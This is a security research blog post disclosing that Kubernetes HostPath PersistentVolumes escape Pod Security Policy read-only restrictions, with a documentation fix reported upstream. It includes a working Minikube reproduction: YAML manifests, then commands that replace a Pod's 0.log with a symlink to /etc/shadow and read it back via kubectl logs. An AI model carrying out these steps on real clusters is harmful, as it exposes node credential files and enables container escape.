Dangers of HostPath PersistentVolumes
Intro
In this post we’ll talk about some dangers that arise when using a specific type of Kubernetes storage object, which cannot be secured by operators and can result in Pod escapes.
Background
In Kubernetes, a PersistentVolume object is an API
object that represents a Volume (some kind of mount for a Pod),
which can make it easier for operators to keep track
of the Volume. A “share” of a PersistentVolume can
be claimed by a Pod via a PersistentVolumeClaim object:
 |
|---|
| https://kubernetes.io/docs/concepts/storage/persistent-volumes/#introduction |
To actually use a Volume defined by a PersistentVolume object,
a Pod’s spec references an associated PersistentVolumeClaim in
its namespace:
 |
|---|
| https://kubernetes.io/docs/concepts/storage/persistent-volumes/#claims-as-volumes |
A PersistentVolume object can define the same types of Volumes commonly defined
inline within a Pod’s YAML spec, such as HostPath.
Problem Statement
Trail of Bits noted in their Kubernetes audit that HostPath type PersistentVolume
objects are not checked against the hostPath-relevant directives in a user’s Pod Security Policy (PSP):
 |
|---|
| https://github.com/kubernetes/community/blob/master/wg-security-audit/findings/Kubernetes%20Final%20Report.pdf |
Their exploit scenario involved an attacker who, as per their PSP, was unable to use hostPath
Volumes, but was allowed to create Pods, PersistentVolume objects, and PersistentVolumeClaim objects.
In this case, the attacker can create a HostPath type PersistentVolume specifying a mount at the Node’s home
directory, and reference that in a subsequent PersistentVolumeClaim and Pod reference, thus achieving Pod that
can access the Node’s home directory, despite the PSP that is in place.
Kubernetes reponded in turn and added the following language to the documentation:
 |
|---|
| https://github.com/kubernetes/website/pull/15756 |
However, there is an additional angle to build on here.
It is known that writable hostPath Volumes are insecure, and Aqua has a fantastic writeup on one such example of why this is the case. In Aqua’s writeup, they
demonstrate how a Pod that receives a writable hostPath Volume of /var/log can access any files on the Node’s
filesystem. You should read the writeup, but this occurs because said Pod can overwrite its (or any other Pod’s) 0.log logfile with a symlink to e.g. /etc/shadow, and this symlink is followed by the Node upon any kubectl logs PODNAME invocation for the Pod whose logfile has been poisoned!
This is somewhat of a contrived example, but Kubernetes is weary of such trickery, and so they have declared any writeable hostPath Volume insecure:
 |
|---|
| https://kubernetes.io/docs/concepts/policy/pod-security-policy/#volumes-and-file-systems |
But note their prescribed fix in the figure above: use the readOnly: true sub-directive within the
allowedHostPaths directive in a user’s PSP in order to make hostPath Volumes read-only, and thus safe.
But wait! As we discussed earlier, those directives are not checked for HostPath type PersistentVolume
objects! And while PersistentVolume objects have an accessModes directive, support for individual access
modes is determined by the implementation of the underlying storage driver, and a read-only accessMode is not supported for HostPath type PersistentVolumes:
 |
|---|
| https://kubernetes.io/docs/concepts/storage/persistent-volumes/#persistent-volumes |
Exploit Scenario:
An operator wishes to provide a Pod with a read-only copy of the Node’s /var/log, such that the Pod can view other Pods’
logs, and they choose to represent this as a HostPath type PersistentVolume.
-
The operator reads the aforementioned warning in the PSP documentation, and thus sets
readOnly: trueinallowedHostPathsfor thePersistentVolume, assuming this makes the mount read-only, as it does for inlinehostPathVolumes. -
Since the Pod can actually write to
/var/log, the Pod receiving this Volume mount can follow the steps in Aqua’s writeup. By writing a symlink to a Pod’s logfile, they can read any file off of the Node’s filesystem, not just what is in/var/log/.
Minikube Example
Here are some example Kubernetes objects and steps that can be used to reproduce the exploit scenario above:
- Reads the docs, and sets
readOnly: truein a PSP forhostPathVolumes, in order to prevent attacks surrounding writing and symlinks; the operator wants a Pod with read-only access to other Pods’ logs.
apiVersion: policy/v1beta1
kind: PodSecurityPolicy
metadata:
name: psp-restricted
spec:
allowPrivilegeEscalation: false
allowedHostPaths:
- pathPrefix: /var/log
readOnly: true
fsGroup:
rule: RunAsAny
requiredDropCapabilities:
- ALL
runAsUser:
rule: RunAsAny
seLinux:
rule: RunAsAny
supplementalGroups:
rule: RunAsAny
volumes:
- configMap
- persistentVolumeClaim
- emptyDir
- secret
- projected
- nfs
- Creates a
PersistentVolumeof typeHostPath, which allows a Pod to access/var/log, under the assumption it is read-only via the PSP directive (that is not checked forHostPathVolumes defined byPersistentVolumeobjects)
apiVersion: v1
kind: PersistentVolume
metadata:
name: task-pv-volume-vol
labels:
type: local
spec:
storageClassName: manual
capacity:
storage: 10Gi
accessModes:
- ReadWriteOnce
hostPath:
path: "/var/log"
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
name: task-pv-claim-vol
spec:
storageClassName: manual
accessModes:
- ReadWriteOnce
resources:
requests:
storage: 3Gi
- But a Pod can still write a symlink to its
0.logfile, which is followed by the Node uponkubectl logs PODNAMEin order to read any file from the Node
apiVersion: v1
kind: Pod
metadata:
name: task-pv-pod
spec:
volumes:
- name: task-pv-storage-vol
persistentVolumeClaim:
claimName: task-pv-claim-vol
containers:
- name: task-pv-container
image: ubuntu:latest
command: [ "sh", "-c", "sleep 1h" ]
volumeMounts:
- mountPath: "/hostlogs"
name: task-pv-storage-vol
kubectl exec -it task-pv-pod -n default /bin/bash
cd /hostlogs/pods/default_task-pv-pod_c9030cba-f67b-4564-8bbc-531d87e63920/task-pv-container/
rm 0.log
ln -s /etc/shadow 0.log
kubectl logs task-pv-pod -n default
failed to get parse function: unsupported log format:
"root:*:15887:0:::::\n"
Fix?
At this point, we’ve seen why any HostPath type PersistentVolume object should
be considered suspect because they cannot be made read-only. While the /var/log example
is the only one I know of, there might be more, which is why the documentation warns about
writable hostPath Volumes in the first place.
I reported this behavior to Kubernetes, and, to address this, Kubernetes is doing two things:
- Updating the documentation’s language to state that
HostPathtypePersistentVolumeobjects cannot be made read-only, which, as we know, is insecure by design
 |
|---|
| https://github.com/kubernetes/website/pull/19504/ |
- Requesting a feature for read-only
HostPathtypePersistentVolumeobjects